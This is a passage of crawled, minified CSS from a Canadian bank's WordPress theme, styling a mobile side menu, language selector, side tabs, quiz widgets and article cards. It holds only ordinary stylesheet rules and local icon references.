input[type=text]::-moz-placeholder{color:#c6c7c9;opacity:1}.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:-ms-input-placeholder{color:#c6c7c9}.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-left-blue.svg);width:8px;height:1px;position:absolute;left:10px;top:12px;margin-top:11px;font-size:0;line-height:0}.side-menu-new .side-menu-new-top .side-menu-new-search .search-btn{position:absolute;right:0;height:45px;width:40px;border:0;border-radius:0;background:0 0;text-align:center}.side-menu-new .side-menu-new-top .side-menu-new-search .search-btn img{height:30px;width:30px;background-color:#e7eef1;border-radius:5px;padding:7px}.side-menu-new .side-menu-new-lob{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.side-menu-new .side-menu-new-lob .lob-dropdown{width:100%}.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle{display:block;width:100%;padding:20px;border:none;background:#0051a5;color:#fff;text-align:left;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after{margin-top:13px}.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle{font-size:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}.campaign .side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after{margin-top:13px}.campaign .side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle{font-size:1.8rem}}.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg);width:12px;margin-left:15px;display:inline-block;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle:focus{outline-offset:-5px}.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle.collapsed:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul{background-color:#003975!important}.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li{-webkit-box-shadow:0 1px 0 0 #0967a3;box-shadow:0 1px 0 0 #0967a3}.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a{color:#FFF!important;padding:20px 30px 20px 15px;font-size:1.4rem;position:relative;margin:0 0 0 5px;font-weight:300}@media (min-width:639px) and (max-width:1200px){.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a.active{font-weight:700}.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a:after{content:""!important;display:inline-block;width:20px;height:15px;float:right;position:absolute;right:0}.side-menu-new .sub-menu-wpr{background-color:#fff!important}.side-menu-new .sub-menu-wpr li{-webkit-box-shadow:0 1px 0 0 #c6c7c9 inset;box-shadow:0 1px 0 0 #c6c7c9 inset}.side-menu-new .sub-menu-wpr li a{padding:20px!important;margin:0!important}.side-menu-new .sub-menu-wpr li a.active{color:#000;font-weight:500}.side-menu-new .sub-menu-wpr ul li{background-color:#E7EEF1!important;-webkit-box-shadow:inset 4px 0 0 0 #006ac3!important;box-shadow:inset 4px 0 0 0 #006ac3!important}.side-menu-new .sub-menu-wpr ul li a{padding-left:40px!important}.side-menu-new .sub-menu-wpr ul li a.active{color:#000;font-weight:500;-webkit-box-shadow:inset 4px 0 0 0 #FCDE00!important;box-shadow:inset 4px 0 0 0 #FCDE00!important}.side-menu-new ul{margin:0}.side-menu-new ul li{overflow:auto}.side-menu-new ul li button{line-height:2.4rem;border:none}.side-menu-new ul li button:focus{outline-offset:-5px}.side-menu-new ul li a{color:#006ac3;line-height:2.4rem;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu-new ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new ul li a{font-size:1.6rem}}.side-menu-new ul.link-list ul>li{background-color:#fff;-webkit-box-shadow:0 1px 0 0 #c6c7c9 inset;box-shadow:0 1px 0 0 #c6c7c9 inset}.side-menu-new ul.link-list ul>li:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu-new ul.link-list ul>li:last-child.dropdown:after{content:none}.side-menu-new ul.link-list ul>li>.dropdown-link:hover,.side-menu-new ul.link-list ul>li>button:hover{color:#252525!important}.side-menu-new ul.link-list ul>li.active-open{background-color:#fff}.side-menu-new ul.link-list ul>li.active-open:last-child.dropdown:after{content:""}.side-menu-new ul.link-list ul>li.active-open>.dropdown-link{color:#fff}.side-menu-new ul.link-list ul>li.active-open:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu-new ul.link-list ul>li.active-open.dropdown:after{background-color:#585858}.side-menu-new ul.link-list ul>li.active-open>.dropdown-link:hover,.side-menu-new ul.link-list ul>li.active-open>button:hover{color:#252525!important}.side-menu-new ul.link-list ul>li.active-open a{border-bottom:solid 1px #585858}.side-menu-new ul.link-list ul>li a{border-bottom:solid 1px #7c7f81}.side-menu-new ul.link-list ul>li ul>li{background-color:#e7eef1;-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.side-menu-new ul.link-list ul>li ul>li.dropdown:after{background-color:#585858}.side-menu-new ul.link-list ul>li ul>li>a{border-bottom:solid 1px #585858}.side-menu-new ul.link-list ul>li ul>li:first-of-type a{border-top:solid 1px #585858!important}.side-menu-new ul.link-list ul>li ul>li.active-open{background-color:#e7eef1}.side-menu-new ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu-new ul.link-list ul>li ul>li.active-open button{color:#252525}.side-menu-new ul.link-list ul>li ul>li ul>li.active-open>a,.side-menu-new ul.link-list ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:after,.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-slide-new:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg)}.ios10andless .side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-slide-new:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg)!important}.side-menu-new ul.link-list ul>li ul>li ul>li{background-color:#e7eef1}.side-menu-new ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.side-menu-new ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu-new ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu-new ul.link-list ul>li ul>li ul>li button{color:#252525}.side-menu-new ul.link-list ul>li ul>li ul>li:first-of-type a{border-top:solid 1px #7c7f81}.side-menu-new ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:after,.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.ios10andless .side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-slide-new:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg)}.ios10andless .side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-slide-new:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg)!important}.side-menu-new ul.link-list ul>li ul>li ul>li ul>li,.side-menu-new ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu-new ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.side-menu-new ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu-new ul.link-list li{position:relative;margin:0}.side-menu-new ul.link-list li.dropdown>.lvl-back{display:block;position:relative;width:100%;margin:0;padding:20px 20px 20px 30px;background-color:transparent;font-size:1.6rem;text-align:left}.side-menu-new ul.link-list li.dropdown>.lvl-back:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-left-blue.svg);width:8px;height:1px;position:absolute;left:10px;top:12px;margin-top:11px;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.side-menu-new ul.link-list li.dropdown>.lvl-back:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new ul.link-list li.dropdown>.lvl-back:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new ul.link-list li.dropdown>.lvl-back:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new ul.link-list li.dropdown>.lvl-back:before{margin-top:13px}}.side-menu-new ul.link-list li.dropdown .lvl-slide-new,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new{display:block;position:relative;width:100%;margin:0;padding:20px;background-color:transparent;font-size:1.6rem;text-align:left}@media (min-width:639px) and (max-width:1200px){.side-menu-new ul.link-list li.dropdown .lvl-slide-new,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new ul.link-list li.dropdown .lvl-slide-new,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new{font-size:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new ul.link-list li.dropdown .lvl-slide-new,.campaign .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new ul.link-list li.dropdown .lvl-slide-new,.campaign .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new{font-size:1.8rem}}.side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-blue.svg);width:13px;height:1px;position:absolute;right:30px;top:20px;margin-top:11px;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,.campaign .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,.campaign .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before{margin-top:13px}}.side-menu-new ul.link-list li.dropdown .lvl-slide-new:after,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-blue.svg);width:13px;height:1px;position:absolute;right:30px;top:20px;margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.side-menu-new ul.link-list li.dropdown .lvl-slide-new:after,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new ul.link-list li.dropdown .lvl-slide-new:after,.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new ul.link-list li.dropdown .lvl-slide-new:after,.campaign .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new ul.link-list li.dropdown .lvl-slide-new:after,.campaign .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:after{margin-top:13px}}.ios10andless .side-menu-new ul.link-list li.dropdown .lvl-slide-new:after,.ios10andless .side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:after{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-blue.svg);background-size:13px 1px;right:30px;top:15px}.side-menu-new ul.link-list li.dropdown>.lvl-slide-new:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);width:8px;top:25%}.side-menu-new ul.link-list li.dropdown>.lvl-slide-new:after{content:""}.side-menu-new ul.link-list li.dropdown.active-open>.lvl-toggle-new:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.side-menu-new ul.link-list li.dropdown>.dropdown-link{margin:0;padding:12px;display:block;border:none;text-decoration:none}.side-menu-new ul.link-list li.dropdown>.dropdown-link+.lvl-toggle-new{width:40px;height:47px;position:absolute;top:0;right:0}.side-menu-new ul.link-list li>a:not(.btn){display:block;margin:0 12px;padding:12px 0}.side-menu-new ul.link-list li>a:not(.btn).active:before{content:"";display:block;width:5px;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:-5px}.side-menu-new ul.link-list li>a:not(.btn).active.dropdown-link:before{left:0}.side-menu-new ul.link-list li:last-child>a:not(.btn),.side-menu-new ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.side-menu-new ul.link-list li .location-flag{width:42px;margin-right:15px}.side-menu-new ul.link-list .inner-list{display:none}.side-menu-new ul.link-list .lvl-root-menu{background-color:#1e1e1e}.side-menu-new ul.link-list .lvl-root-menu a{margin:0!important}.side-menu-new ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.side-menu-new ul.link-list .lvl-root a,.side-menu-new ul.link-list .lvl-root-articles a,.side-menu-new ul.link-list .lvl-root-menu a{display:block;width:100%;padding:12px!important;border:none;background:0 0;color:#fff;text-align:left;font-size:1.4rem;line-height:24px;overflow:hidden}.side-menu-new ul.lvl-one>li>a{border-bottom:solid 1px #7c7f81}.side-menu-new ul.lvl-one>li>a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right}.side-menu-new ul.lvl-one>li>a:hover:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-black.svg)}.side-menu-new .multi-root-non-ext>li>ul.lvl-one>li>a:after,.side-menu-new .multi-root-non-ext>li>ul.lvl-one>li>a:hover:after,.side-menu-new ul.lvl-one.root-menu-links>li>a:after,.side-menu-new ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.side-menu-new .side-menu-new-link{margin:20px 12px}.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a{color:#fff;display:block;width:100%;text-align:center;border:1px solid #0051a5;padding:10px}.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a:-moz-focusring{outline:#fff dotted 1px}.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-promotions-flag.svg);display:inline-block;height:10px;width:10px;margin-right:20px;position:relative;top:5px}.side-menu-new .side-menu-new-secondary-menu{padding:0 12px 12px;margin-top:20px;border-top:solid 1px #0051a5}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #0051a5}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li{margin:0;width:50%;text-align:center;display:inherit}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li:first-child{margin-right:3px}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li:last-child{margin-left:3px}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a{color:#fff;width:100%;text-align:center;padding:20px 0}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a:before{width:20px;height:20px;display:inline-block;vertical-align:text-bottom;margin-right:10px}@media (min-width:639px) and (max-width:1200px){.side-menu-new ul.link-list .lvl-root a,.side-menu-new ul.link-list .lvl-root-articles a,.side-menu-new ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new ul.link-list .lvl-root a,.side-menu-new ul.link-list .lvl-root-articles a,.side-menu-new ul.link-list .lvl-root-menu a{font-size:1.6rem}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new ul.link-list .lvl-root a,.campaign .side-menu-new ul.link-list .lvl-root-articles a,.campaign .side-menu-new ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}.campaign .side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new ul.link-list .lvl-root a,.campaign .side-menu-new ul.link-list .lvl-root-articles a,.campaign .side-menu-new ul.link-list .lvl-root-menu a{font-size:1.6rem}.campaign .side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li.active{position:relative;overflow:hidden}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li.active:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-tab-selected.svg);height:3px;width:200px;position:absolute;bottom:0;left:0;line-height:0;font-weight:0}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li.active a:-moz-focusring{outline:#000 dotted 1px}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels{height:auto;margin-top:-1px}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px}.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .menu-panel{display:none}.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li{display:block;padding:20px 0;margin:0;border-bottom:1px solid #0091da;color:#fff;font-size:1.4rem;line-height:2.4rem;overflow:inherit}@media (min-width:639px) and (max-width:1200px){.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li{font-size:calc(1.4rem + (18 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li{font-size:calc(1.4rem + (18 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li{font-size:1.8rem;line-height:2.7rem}}.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li.phone-link{padding-left:43px!important}.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li.phone-link:before{left:8px}.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li:last-child{border-bottom:none}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a{padding:20px 0!important;margin:0!important;border-bottom:solid 1px #0091da}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a img{width:42px;margin-right:15px}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a:before{content:"";display:block;position:absolute;right:35px;width:auto;height:auto;background:0 0;border:none;top:auto;left:auto}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.lang-en:before{content:"EN"}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.lang-fr:before{content:"FR"}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.lang-us:before{content:"EN"}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.lang-us-fr:before{content:"FR"}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.lang-ch:before{content:"简体中文"}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.active:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-green.svg);float:right;display:inline-block;width:11px;height:10px}.side-menu-new .side-menu-new-secondary-menu #side-menu-language li:last-child a{border-bottom:none}.side-menu-new-btn{padding:15px 0}.side-menu-new-btn button{display:block;background-color:#fff;position:relative;vertical-align:middle}.side-menu-new-btn button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.side-menu-new-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006ac3}.sticky-side-nav{margin-top:30px;border-left:1px solid #c6c7c9}.side-nav-list>li{margin-bottom:30px;width:100%}.side-nav-list>li>a{padding-left:20px;display:inline-block;width:100%}.side-nav-list>li:last-child{margin-bottom:0}.side-nav-list>li>ul{margin-top:20px!important;padding-left:20px}.side-nav-list>li>ul>li{margin-bottom:20px;color:#006ac3;font-size:1.4rem;line-height:2.1rem;width:100%}.side-nav-list>li>a.active{-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.anchor{outline:0}.sticky-side-nav-mob{width:100%!important;padding:20px 0;margin:0}.is-sticky>.sticky-side-nav-mob{background-color:#fff;margin:0;padding:20px 15px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);left:0}#side-nav-mob{font-size:1.6rem!important}section.section-tabs{position:relative;z-index:1}@media only screen and (min-width:639px){.side-tabs .tab-nav>li:after,.side-tabs .tab-nav>li:before,.side-tabs .tab-nav>li>a:after,.side-tabs .tab-nav>li>a:before{content:none!important}.side-tabs .tab-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-left:1px solid #c6c7c9}.side-tabs .tab-nav>li{padding:0!important;border:0!important;margin-bottom:30px!important}.side-tabs .tab-nav>li:last-child{margin-bottom:0!important}.side-tabs .tab-nav>li.active>a{-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.side-tabs .tab-nav>li>a{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;padding:0!important;font-size:1.6rem!important;line-height:2.4rem!important;text-align:left!important}.side-tabs .tab-nav>li>a span{margin-left:15px}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.rbcroyalbank.com/en-ca/_static/??-eJyNjs0KwjAQhF/IZIlSpQfxUWSbrG1sfmo2obRPb4kIihdvM8N+swPzJHQMmUKGyZXeBobUabHFj2LXlRiQmTKDZoZbqqdGbmYHH2geyFMlU1zQdRhGqaMHYzlX0qMNP5Qv4v3zTnlCPQrVSAU+muK2Oh4wkUFjlipt6P+uuNqggaO26ISLfeQvI/1rzcWf1em4V61qm8MTlWxhxQ==
body_size: 24316
content:
.article-content .rbc-wp-quiz-wpr{margin-top:1.5em;margin-bottom:1.5em}.rbc-wp-quiz-question-wpr ul{list-style:none;padding-left:0}.rbc-wp-quiz-wpr .rbc-wp-quiz-question-wpr li{margin-left:0;line-height:1.4;padding-top:.1333333333em;padding-bottom:.1333333333em}.rbc-wp-quiz-question-wpr .rds-checkbox>label:after{top:.7em;margin-top:-10px}.rbc-wp-quiz-question-suffix{font-weight:100}.rbc-wp-quiz-question-wpr label,.rbc-wp-quiz-question-wpr .rds-checkbox,.rbc-wp-quiz-question-wpr .rds-checkbox>label{font-size:1em}.rbc-wp-quiz-question-wpr .rds-checkbox,.rbc-wp-quiz-question-wpr .rds-checkbox>label{font-weight:300}.rbc-wp-quiz-question-wpr .rds-checkbox{display:block;margin:0}.rbc-wp-quiz-result{display:none}.rbc-wp-quiz-result.show{display:block;margin-bottom:1.5em}.rbc-wp-quiz-btn-wpr{padding:0 0 1.5em}.btn.no-btn{border:0;padding:0;margin:10px 0 10px 30px;background:0;font-weight:300;text-decoration:underline;color:#0d62a6}.btn.no-btn:hover{color:#0073cf}.btn.no-btn[disabled],.btn.no-btn.rds-disabled{opacity:.5}.btn.no-btn[disabled]:hover,.btn.no-btn.rds-disabled:hover{box-shadow:none;border:0;color:#0d62a6;text-decoration:underline}.btn.tertiary.rds-disabled,.btn.tertiary[disabled]{opacity:.5}body.archive.tag,body.archive.tag h1.wp-block-query-title{color:var(--wp--preset--color--black-tint)}.rbc_my_money_matter_article .breadcrumb-wpr,.rbc_my_money_matter_article .nav-bar,.rbc_my_money_matter_article .yoast-breadcrumb-wpr{background-color:var(--wp--custom--colors--tints--grey-light-tint-three)}.loop-post .post-card-image,.search-results-container .search-card .post-card-image{border-radius:.8rem}.loop-post .wp-post-image,.search-results-container .search-card .wp-post-image{border-radius:.8rem;-o-object-fit:cover;object-fit:cover;width:100%}.loop-post .post-card-image{background:var(--wp--custom--colors--child-colors--medium-grey-tint-one)}.loop-post .wp-post-image{height:40rem}.loop-post.featured-vertical{border-bottom:.2rem solid var(--wp--custom--colors--child-colors--light-grey-tint-two);position:relative}.loop-post.featured-vertical .wp-post-image{height:34.3rem}.loop-post.featured-vertical .loop-post-title{color:var(--wp--custom--colors--child-colors--black-tint);display:block}.wp-block-rbc-rbc-cover.search-cta .wp-block-group>.wp-block-heading{color:var(--wp--custom--colors--tints--black-tint);font-family:var(--wp--custom--typography--primary);font-size:3.6rem;font-weight:500;line-height:4.8rem}.wp-block-rbc-rbc-cover.search-cta .wp-block-group 